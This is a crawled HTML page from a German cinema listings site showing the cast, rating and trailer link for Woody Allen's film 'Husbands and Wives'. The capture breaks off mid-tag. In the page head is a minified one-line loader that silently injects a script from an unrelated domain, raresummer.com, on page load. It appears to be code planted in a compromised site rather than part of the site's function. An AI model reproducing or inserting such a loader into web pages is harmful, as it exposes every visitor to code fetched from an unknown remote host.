

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/17122/Husbands-and-Wives
body_size: 20281
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Ehemänner und Ehefrauen - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Ehemänner und Ehefrauen">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/17122/Husbands-and-Wives')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Ehemänner und Ehefrauen (1992)<div>Husbands and Wives | 108 minuten | <span class="label label-warning">FSK ab 12</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino17122-Ehemanner-und-Ehefrauen.jpg" title="Ehemänner und Ehefrauen" alt="Ehemänner und Ehefrauen" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/gJoQHoP0XCE" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/17122/Husbands-and-Wives'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Ehem%C3%A4nner+und+Ehefrauen https://www.abinskino.com/film/trailer/17122/Husbands-and-Wives'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/17122/Husbands-and-Wives&prefilltext=Ehem%C3%A4nner+und+Ehefrauen'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Ehem%C3%A4nner+und+Ehefrauen www.abinskino.com/film/trailer/17122/Husbands-and-Wives'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino17122-Ehemanner-und-Ehefrauen.jpg" title="Ehemänner und Ehefrauen" alt="Ehemänner und Ehefrauen" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/gJoQHoP0XCE" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komödie</div> <div class="label label-default"> Drama</div> <div class="label label-default"> Romantik</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >25.02.1993 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Woody Allen</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Woody Allen</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Nick Metropolis, Woody Allen, Mia Farrow, Sydney Pollack, Judy Davis, Jeffrey Kurland, Bruce Jay Friedman, Cristi Conaway, Timothy Jerome, Rebecca Glenn, Juliette Lewis, Galaxy Craze, Lysette Anthony, Benno Schmidt, John Doumanian</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0104466" target="_blank"><b>IMDB</b><span>7.6 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="76" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Ehemänner und Ehefrauen</small></h3>
       <p>
 Für film <b>Ehemänner und Ehefrauen</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">31.01.2018</span>
                            </div> 
                            <img src="/film-trailer-2018-1-47725-Husbands-and-Wives-trailer.jpg" alt="Husbands and Wives - trailer">
                            <a href="http://youtu.be/gJoQHoP0XCE" title="Husbands and Wives - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/gJoQHoP0XCE" class="extraLine btn btn-light-gray btn-block youtube">Husbands and Wives - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/17122/Husbands-and-Wives'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Ehem%C3%A4nner+und+Ehefrauen https://www.abinskino.com/film/trailer/17122/Husbands-and-Wives'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/17122/Husbands-and-Wives&prefilltext=Ehem%C3%A4nner+und+Ehefrauen'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Ehem%C3%A4nner+und+Ehefrauen'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Woody Allen">Woody Allen</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Mia Farrow">Mia Farrow</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Sydney Pollack">Sydney Pollack</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Judy Davis">Judy Davis</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23952/Ali-Cavett-The-Tale-of-the-Tapes" id="movieImage"><img src="/film-kino23952-Ali-Cavett-The-Tale-of-the-Tapes.jpg"  alt="Ali & Cavett: The Tale of the Tapes" width="60" height="79" style="border:1px solid #000" title="Ali & Cavett: The Tale of the Tapes" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23143/Small-Time-Crooks" id="movieImage"><img src="/film-kino23143-Small-Time-Crooks.jpg"  alt="Small Time Crooks" width="60" height="79" style="border:1px solid #000" title="Small Time Crooks" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22948/Manhattan" id="movieImage"><img src="/film-kino22948-Manhattan.jpg"  alt="Manhattan" width="60" height="79" style="border:1px solid #000" title="Manhattan" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22606/Stardust-Memories" id="movieImage"><img src="/film-kino22606-Stardust-Memories.jpg"  alt="Stardust Memories" width="60" height="79" style="border:1px solid #000" title="Stardust Memories" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22815/Radio-Days" id="movieImage"><img src="/film-kino22815-Radio-Days.jpg"  alt="Radio Days" width="60" height="79" style="border:1px solid #000" title="Radio Days" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22609/Another-Woman" id="movieImage"><img src="/film-kino22609-Another-Woman.jpg"  alt="Another Woman" width="60" height="79" style="border:1px solid #000" title="Another Woman" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/21892/Death-on-the-Nile" id="movieImage"><img src="/film-kino21892-Death-on-the-Nile.jpg"  alt="Death on the Nile" width="60" height="79" style="border:1px solid #000" title="Death on the Nile" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17121/The-Purple-Rose-of-Cairo" id="movieImage"><img src="/film-kino17121-The-Purple-Rose-of-Cairo.jpg"  alt="The Purple Rose of Cairo" width="60" height="79" style="border:1px solid #000" title="The Purple Rose of Cairo" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17036/Michael-Clayton" id="movieImage"><img src="/film-kino17036-Michael-Clayton.jpg"  alt="Michael Clayton" width="60" height="79" style="border:1px solid #000" title="Michael Clayton" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/4046/Eyes-Wide-Shut" id="movieImage"><img src="/film-kino4046-Eyes-Wide-Shut.jpg"  alt="Eyes Wide Shut" width="60" height="79" style="border:1px solid #000" title="Eyes Wide Shut" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25339/Nitram" id="movieImage"><img src="/film-kino25339-Nitram.jpg"  alt="Nitram" width="60" height="79" style="border:1px solid #000" title="Nitram" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23883/Marie-Antoinette" id="movieImage"><img src="/film-kino23883-Marie-Antoinette.jpg"  alt="Marie Antoinette" width="60" height="79" style="border:1px solid #000" title="Marie Antoinette" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23132/A-Passage-to-India" id="movieImage"><img 